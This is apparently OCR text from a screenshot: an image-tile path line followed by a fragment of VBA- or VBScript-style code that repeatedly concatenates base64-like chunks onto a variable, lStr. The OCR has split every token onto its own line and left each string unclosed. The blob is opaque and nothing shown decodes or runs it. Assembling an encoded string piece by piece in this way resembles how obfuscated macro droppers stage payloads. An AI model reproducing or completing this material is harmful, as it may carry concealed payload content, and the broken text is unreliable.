
lStr 
=
 lStr 
&
"gBvEp6SU9Q/kLfR32F9n3CG9ElEC+x8RFds/RkyCPad6n2dSp+xu5j
lStr 
=
 lStr 
&
"7SQXzBONhOS/kqORLf0/tLY5+rK9Mzi0egBz6/FVsb4j3Gw1Xiiy12
lStr 
=
 lStr 
&
"wX2MOmAPsL/G9Svw3sL7b/NeL7xax8hsg3siNpOe3Mvr8E3Dq47g9+
lStr 
=
 lStr 
&
"KRshvp/cHK7sT2CcP1AvkD/Tdt8ZOonoom0gd2A/jxBj8nfgBfOgbb
lStr 
=
 lStr 
&
"ITrq9hf7aY1Q/AVZrvCp+RvmTsf47JAe6j/cpPlReOL0AcBmjvichH
lStr 
=
 lStr 
&
"is3U7yOcavOfyN8TMmp/Q+8wsD/DwQq+IAwNcR4gT0/5r9O/O/ZSC+
lStr 
=
 lStr 
&
"92ieRvzciV5WlSnovimgD7gTgok64EX2PyjtmLJ/ntE4x/VFwJfGxj
lStr 
=
 lStr 
&
"Op30n7m4qDlJ2K9aviINXfPL48VG8uhH7A/h/Gn463EzhI62cyjkvI
lStr 
=
 lStr 
&
"fz1T7J/w37s20Z97Pdqch5j5RnMr6L6Mj2w1F8H9qr2LkajCNh3oV2
lStr 
=
 lStr 
&